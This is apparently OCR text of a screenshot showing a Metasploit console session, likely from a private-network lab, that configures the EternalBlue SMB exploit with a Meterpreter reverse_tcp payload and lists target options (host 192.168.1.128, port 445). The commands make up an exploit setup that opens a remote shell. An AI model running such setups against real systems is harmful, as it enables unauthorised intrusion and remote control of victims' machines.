 msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload 15
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.128 yes The target host(s), range CIDR identifier,
or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for au
thentication
SMBPass no (Optional) The password for the specified u
sername
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploi
t Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.